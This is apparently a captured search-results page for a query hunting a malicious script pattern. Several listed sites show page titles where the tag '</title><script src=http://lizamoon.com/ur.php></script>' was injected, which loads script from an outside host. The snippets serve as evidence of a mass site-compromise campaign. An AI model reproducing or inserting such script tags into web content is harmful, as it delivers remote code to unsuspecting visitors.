 "<script src=http://*/ur.php"
About 1,530,000 results (0.34 seconds)
Everything
Images
Videos
News
Shopping
More
San Diego, CA
Change location
All results
CMO - Solutions</title><script src=http://lizamoon.com/ur.php ...
[Home] [German Version</title><script src=http://lizamoon.com/ur.php></script>]
[Company</title><script src=http://lizamoon.com/ur.php></script>] ...
www.cmobjects.com/default.asp?ID... - Cached
CMO - News</title><script src=http://lizamoon.com/ur.php></script>
News: CMO certified acc. DIN EN ISO 9001 </title><script src=http://lizamoon ...
www.cmobjects.com/default.asp?ID... - Cached
Show more results from cmobjects.com
</title><script src=http://lizamoon.com/ur.php></script>
-Gifts</title><script src=http://lizamoon.com/ur.php></script> -Ladies Gifts&lt;
/title&gt;&lt;script src=http://lizamoon.com/ur.php&gt;&lt;/script&gt; ...
www.furfeatherandfin.com/index.asp-Q-IL-E-bathroomtitlescript-
srchttplizamoon.comur.phpscript,60749453 - United Kingdom - Cached